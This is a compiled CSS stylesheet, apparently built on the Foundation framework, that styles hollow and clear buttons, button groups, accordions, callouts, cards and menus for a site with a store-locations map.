.button.hollow, .locations .location-container .store-map a.hollow, .button.hollow:hover, .locations .location-container .store-map a.hollow:hover, .button.hollow:focus, .locations .location-container .store-map a.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .locations .location-container .store-map a.hollow.disabled, .button.hollow.disabled:hover, .locations .location-container .store-map a.hollow.disabled:hover, .button.hollow.disabled:focus, .locations .location-container .store-map a.hollow.disabled:focus, .button.hollow[disabled], .locations .location-container .store-map a.hollow[disabled], .button.hollow[disabled]:hover, .locations .location-container .store-map a.hollow[disabled]:hover, .button.hollow[disabled]:focus, .locations .location-container .store-map a.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .locations .location-container .store-map a.hollow:hover, .button.hollow:focus, .locations .location-container .store-map a.hollow:focus { border-color: gray; color: gray; }

.button.hollow:hover.disabled, .locations .location-container .store-map a.hollow:hover.disabled, .button.hollow:hover[disabled], .locations .location-container .store-map a.hollow:hover[disabled], .button.hollow:focus.disabled, .locations .location-container .store-map a.hollow:focus.disabled, .button.hollow:focus[disabled], .locations .location-container .store-map a.hollow:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.hollow.primary, .locations .location-container .store-map a.hollow.primary { border: 1px solid #fff; color: #fff; }

.button.hollow.primary:hover, .locations .location-container .store-map a.hollow.primary:hover, .button.hollow.primary:focus, .locations .location-container .store-map a.hollow.primary:focus { border-color: gray; color: gray; }

.button.hollow.primary:hover.disabled, .locations .location-container .store-map a.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .locations .location-container .store-map a.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .locations .location-container .store-map a.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled], .locations .location-container .store-map a.hollow.primary:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.hollow.secondary, .locations .location-container .store-map a.hollow.secondary { border: 1px solid #326abb; color: #326abb; }

.button.hollow.secondary:hover, .locations .location-container .store-map a.hollow.secondary:hover, .button.hollow.secondary:focus, .locations .location-container .store-map a.hollow.secondary:focus { border-color: #19355e; color: #19355e; }

.button.hollow.secondary:hover.disabled, .locations .location-container .store-map a.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .locations .location-container .store-map a.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .locations .location-container .store-map a.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled], .locations .location-container .store-map a.hollow.secondary:focus[disabled] { border: 1px solid #326abb; color: #326abb; }

.button.hollow.success, .locations .location-container .store-map a.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .locations .location-container .store-map a.hollow.success:hover, .button.hollow.success:focus, .locations .location-container .store-map a.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .locations .location-container .store-map a.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .locations .location-container .store-map a.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .locations .location-container .store-map a.hollow.success:focus.disabled, .button.hollow.success:focus[disabled], .locations .location-container .store-map a.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning, .locations .location-container .store-map a.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .locations .location-container .store-map a.hollow.warning:hover, .button.hollow.warning:focus, .locations .location-container .store-map a.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .locations .location-container .store-map a.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .locations .location-container .store-map a.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .locations .location-container .store-map a.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled], .locations .location-container .store-map a.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert, .locations .location-container .store-map a.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .locations .location-container .store-map a.hollow.alert:hover, .button.hollow.alert:focus, .locations .location-container .store-map a.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .locations .location-container .store-map a.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .locations .location-container .store-map a.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .locations .location-container .store-map a.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled], .locations .location-container .store-map a.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear, .locations .location-container .store-map a.clear { border: 1px solid #fff; color: #fff; }

.button.clear, .locations .location-container .store-map a.clear, .button.clear:hover, .locations .location-container .store-map a.clear:hover, .button.clear:focus, .locations .location-container .store-map a.clear:focus { background-color: transparent; }

.button.clear.disabled, .locations .location-container .store-map a.clear.disabled, .button.clear.disabled:hover, .locations .location-container .store-map a.clear.disabled:hover, .button.clear.disabled:focus, .locations .location-container .store-map a.clear.disabled:focus, .button.clear[disabled], .locations .location-container .store-map a.clear[disabled], .button.clear[disabled]:hover, .locations .location-container .store-map a.clear[disabled]:hover, .button.clear[disabled]:focus, .locations .location-container .store-map a.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .locations .location-container .store-map a.clear:hover, .button.clear:focus, .locations .location-container .store-map a.clear:focus { border-color: gray; color: gray; }

.button.clear:hover.disabled, .locations .location-container .store-map a.clear:hover.disabled, .button.clear:hover[disabled], .locations .location-container .store-map a.clear:hover[disabled], .button.clear:focus.disabled, .locations .location-container .store-map a.clear:focus.disabled, .button.clear:focus[disabled], .locations .location-container .store-map a.clear:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.clear, .locations .location-container .store-map a.clear, .button.clear.disabled, .locations .location-container .store-map a.clear.disabled, .button.clear[disabled], .locations .location-container .store-map a.clear[disabled], .button.clear:hover, .locations .location-container .store-map a.clear:hover, .button.clear:hover.disabled, .locations .location-container .store-map a.clear:hover.disabled, .button.clear:hover[disabled], .locations .location-container .store-map a.clear:hover[disabled], .button.clear:focus, .locations .location-container .store-map a.clear:focus, .button.clear:focus.disabled, .locations .location-container .store-map a.clear:focus.disabled, .button.clear:focus[disabled], .locations .location-container .store-map a.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary, .locations .location-container .store-map a.clear.primary { border: 1px solid #fff; color: #fff; }

.button.clear.primary:hover, .locations .location-container .store-map a.clear.primary:hover, .button.clear.primary:focus, .locations .location-container .store-map a.clear.primary:focus { border-color: gray; color: gray; }

.button.clear.primary:hover.disabled, .locations .location-container .store-map a.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .locations .location-container .store-map a.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .locations .location-container .store-map a.clear.primary:focus.disabled, .button.clear.primary:focus[disabled], .locations .location-container .store-map a.clear.primary:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.clear.primary, .locations .location-container .store-map a.clear.primary, .button.clear.primary.disabled, .locations .location-container .store-map a.clear.primary.disabled, .button.clear.primary[disabled], .locations .location-container .store-map a.clear.primary[disabled], .button.clear.primary:hover, .locations .location-container .store-map a.clear.primary:hover, .button.clear.primary:hover.disabled, .locations .location-container .store-map a.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .locations .location-container .store-map a.clear.primary:hover[disabled], .button.clear.primary:focus, .locations .location-container .store-map a.clear.primary:focus, .button.clear.primary:focus.disabled, .locations .location-container .store-map a.clear.primary:focus.disabled, .button.clear.primary:focus[disabled], .locations .location-container .store-map a.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary, .locations .location-container .store-map a.clear.secondary { border: 1px solid #326abb; color: #326abb; }

.button.clear.secondary:hover, .locations .location-container .store-map a.clear.secondary:hover, .button.clear.secondary:focus, .locations .location-container .store-map a.clear.secondary:focus { border-color: #19355e; color: #19355e; }

.button.clear.secondary:hover.disabled, .locations .location-container .store-map a.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .locations .location-container .store-map a.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .locations .location-container .store-map a.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled], .locations .location-container .store-map a.clear.secondary:focus[disabled] { border: 1px solid #326abb; color: #326abb; }

.button.clear.secondary, .locations .location-container .store-map a.clear.secondary, .button.clear.secondary.disabled, .locations .location-container .store-map a.clear.secondary.disabled, .button.clear.secondary[disabled], .locations .location-container .store-map a.clear.secondary[disabled], .button.clear.secondary:hover, .locations .location-container .store-map a.clear.secondary:hover, .button.clear.secondary:hover.disabled, .locations .location-container .store-map a.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .locations .location-container .store-map a.clear.secondary:hover[disabled], .button.clear.secondary:focus, .locations .location-container .store-map a.clear.secondary:focus, .button.clear.secondary:focus.disabled, .locations .location-container .store-map a.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled], .locations .location-container .store-map a.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success, .locations .location-container .store-map a.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .locations .location-container .store-map a.clear.success:hover, .button.clear.success:focus, .locations .location-container .store-map a.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .locations .location-container .store-map a.clear.success:hover.disabled, .button.clear.success:hover[disabled], .locations .location-container .store-map a.clear.success:hover[disabled], .button.clear.success:focus.disabled, .locations .location-container .store-map a.clear.success:focus.disabled, .button.clear.success:focus[disabled], .locations .location-container .store-map a.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .locations .location-container .store-map a.clear.success, .button.clear.success.disabled, .locations .location-container .store-map a.clear.success.disabled, .button.clear.success[disabled], .locations .location-container .store-map a.clear.success[disabled], .button.clear.success:hover, .locations .location-container .store-map a.clear.success:hover, .button.clear.success:hover.disabled, .locations .location-container .store-map a.clear.success:hover.disabled, .button.clear.success:hover[disabled], .locations .location-container .store-map a.clear.success:hover[disabled], .button.clear.success:focus, .locations .location-container .store-map a.clear.success:focus, .button.clear.success:focus.disabled, .locations .location-container .store-map a.clear.success:focus.disabled, .button.clear.success:focus[disabled], .locations .location-container .store-map a.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning, .locations .location-container .store-map a.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .locations .location-container .store-map a.clear.warning:hover, .button.clear.warning:focus, .locations .location-container .store-map a.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .locations .location-container .store-map a.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .locations .location-container .store-map a.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .locations .location-container .store-map a.clear.warning:focus.disabled, .button.clear.warning:focus[disabled], .locations .location-container .store-map a.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .locations .location-container .store-map a.clear.warning, .button.clear.warning.disabled, .locations .location-container .store-map a.clear.warning.disabled, .button.clear.warning[disabled], .locations .location-container .store-map a.clear.warning[disabled], .button.clear.warning:hover, .locations .location-container .store-map a.clear.warning:hover, .button.clear.warning:hover.disabled, .locations .location-container .store-map a.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .locations .location-container .store-map a.clear.warning:hover[disabled], .button.clear.warning:focus, .locations .location-container .store-map a.clear.warning:focus, .button.clear.warning:focus.disabled, .locations .location-container .store-map a.clear.warning:focus.disabled, .button.clear.warning:focus[disabled], .locations .location-container .store-map a.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert, .locations .location-container .store-map a.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .locations .location-container .store-map a.clear.alert:hover, .button.clear.alert:focus, .locations .location-container .store-map a.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .locations .location-container .store-map a.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .locations .location-container .store-map a.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .locations .location-container .store-map a.clear.alert:focus.disabled, .button.clear.alert:focus[disabled], .locations .location-container .store-map a.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .locations .location-container .store-map a.clear.alert, .button.clear.alert.disabled, .locations .location-container .store-map a.clear.alert.disabled, .button.clear.alert[disabled], .locations .location-container .store-map a.clear.alert[disabled], .button.clear.alert:hover, .locations .location-container .store-map a.clear.alert:hover, .button.clear.alert:hover.disabled, .locations .location-container .store-map a.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .locations .location-container .store-map a.clear.alert:hover[disabled], .button.clear.alert:focus, .locations .location-container .store-map a.clear.alert:focus, .button.clear.alert:focus.disabled, .locations .location-container .store-map a.clear.alert:focus.disabled, .button.clear.alert:focus[disabled], .locations .location-container .store-map a.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after, .locations .location-container .store-map a.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after, .locations .location-container .store-map a.dropdown.hollow::after { border-top-color: #fff; }

.button.dropdown.hollow.primary::after, .locations .location-container .store-map a.dropdown.hollow.primary::after { border-top-color: #fff; }

.button.dropdown.hollow.secondary::after, .locations .location-container .store-map a.dropdown.hollow.secondary::after { border-top-color: #326abb; }

.button.dropdown.hollow.success::after, .locations .location-container .store-map a.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .locations .location-container .store-map a.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .locations .location-container .store-map a.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after, .locations .location-container .store-map a.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, .locations .location-container .store-map a:hover, a.button:focus, .locations .location-container .store-map a:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #fff; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0a0a0a; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button, .button-group .locations .location-container .store-map a, .locations .location-container .store-map .button-group a { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child, .button-group .locations .location-container .store-map a:last-child, .locations .location-container .store-map .button-group a:last-child { margin-right: 0; }

.button-group.tiny .button, .button-group.tiny .locations .location-container .store-map a, .locations .location-container .store-map .button-group.tiny a { font-size: 0.6rem; }

.button-group.small .button, .button-group.small .locations .location-container .store-map a, .locations .location-container .store-map .button-group.small a { font-size: 0.75rem; }

.button-group.large .button, .button-group.large .locations .location-container .store-map a, .locations .location-container .store-map .button-group.large a { font-size: 1.25rem; }

.button-group.expanded .button, .button-group.expanded .locations .location-container .store-map a, .locations .location-container .store-map .button-group.expanded a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .locations .location-container .store-map a, .locations .location-container .store-map .button-group.primary a { background-color: #fff; color: #0a0a0a; }

.button-group.primary .button:hover, .button-group.primary .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.primary a:hover, .button-group.primary .button:focus, .button-group.primary .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.primary a:focus { background-color: #cccccc; color: #0a0a0a; }

.button-group.secondary .button, .button-group.secondary .locations .location-container .store-map a, .locations .location-container .store-map .button-group.secondary a { background-color: #326abb; color: #0a0a0a; }

.button-group.secondary .button:hover, .button-group.secondary .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.secondary a:hover, .button-group.secondary .button:focus, .button-group.secondary .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.secondary a:focus { background-color: #285596; color: #0a0a0a; }

.button-group.success .button, .button-group.success .locations .location-container .store-map a, .locations .location-container .store-map .button-group.success a { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.success a:hover, .button-group.success .button:focus, .button-group.success .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.success a:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button, .button-group.warning .locations .location-container .store-map a, .locations .location-container .store-map .button-group.warning a { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.warning a:hover, .button-group.warning .button:focus, .button-group.warning .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.warning a:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button, .button-group.alert .locations .location-container .store-map a, .locations .location-container .store-map .button-group.alert a { background-color: #cc4b37; color: #0a0a0a; }

.button-group.alert .button:hover, .button-group.alert .locations .location-container .store-map a:hover, .locations .location-container .store-map .button-group.alert a:hover, .button-group.alert .button:focus, .button-group.alert .locations .location-container .store-map a:focus, .locations .location-container .store-map .button-group.alert a:focus { background-color: #a53b2a; color: #0a0a0a; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked a, .button-group.stacked-for-small .button, .button-group.stacked-for-small .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-small a, .button-group.stacked-for-medium .button, .button-group.stacked-for-medium .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-medium a { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked .locations .location-container .store-map a:last-child, .locations .location-container .store-map .button-group.stacked a:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-small .locations .location-container .store-map a:last-child, .locations .location-container .store-map .button-group.stacked-for-small a:last-child, .button-group.stacked-for-medium .button:last-child, .button-group.stacked-for-medium .locations .location-container .store-map a:last-child, .locations .location-container .store-map .button-group.stacked-for-medium a:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button, .button-group.stacked-for-small .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-small a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button, .button-group.stacked-for-medium .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-medium a { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-small.expanded .locations .location-container .store-map a, .locations .location-container .store-map .button-group.stacked-for-small.expanded a { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1.66667rem 1.11111rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #0a0a0a; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: white; color: #0a0a0a; }

.callout.secondary { background-color: #dfe8f6; color: #0a0a0a; }

.callout.success { background-color: #e1faea; color: #0a0a0a; }

.callout.warning { background-color: #fff3d9; color: #0a0a0a; }

.callout.alert { background-color: #f7e4e1; color: #0a0a0a; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #0a0a0a; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button, .menu .locations .location-container .store-map a, .locations .location-container .store-map .menu a { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #666; color: #fefefe; }

.menu .active > a { background: #666; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #adadae; -webkit-box-shadow: 0 7px 0 #adadae, 0 14px 0 #adadae; box-shadow: 0 7px 0 #adadae, 0 14px 0 #adadae; content: ''; }
